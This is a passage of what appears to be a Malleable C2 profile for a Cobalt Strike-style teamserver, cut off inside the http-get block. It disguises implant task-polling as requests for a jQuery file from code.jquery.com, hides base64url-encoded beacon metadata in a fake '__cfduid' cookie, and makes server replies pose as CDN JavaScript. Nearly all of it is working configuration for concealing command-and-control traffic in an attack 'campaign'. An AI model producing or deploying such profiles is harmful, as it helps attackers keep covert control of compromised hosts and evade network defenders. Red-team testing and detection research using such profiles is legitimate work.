 ################################################
## HTTP GET
################################################
## Description:
##    GET is used to poll teamserver for tasks
## Defaults:
##    uri "/activity"
##    Headers (Sample)
##      Accept: */*
##      Cookie: CN7uVizbjdUdzNShKoHQc1HdhBsB0XMCbWJGIRF27eYLDqc9Tnb220an8ZgFcFMXLARTWEGgsvWsAYe
+bsf67HyISXgvTUpVJRSZeRYkhOTgr31/5xHiittfuu1QwcKdXopIE+yP8QmpyRq3DgsRB45PFEGcidrQn3/aK0MnXoM=
##      User-Agent Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; SV1)
## Guidelines:
##    - Add customize HTTP headers to the HTTP traffic of your campaign
##    - Analyze sample HTTP traffic to use as a reference
http-get {
    set uri "/jquery-3.3.1.min.js";
    set verb "GET";
    client {
        header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
        header "Host" "code.jquery.com";
        header "Referer" "http://code.jquery.com/";
        header "Accept-Encoding" "gzip, deflate";
        metadata {
            base64url;
            prepend "__cfduid=";
            header "Cookie";
        }
    }
    server {
        header "Server" "NetDNA-cache/2.2";
        header "Cache-Control" "max-age=0, no-cache";
        header "Pragma" "no-cache";
        header "Connection" "keep-alive";
        header "Content-Type" "application/javascript; charset=utf-8";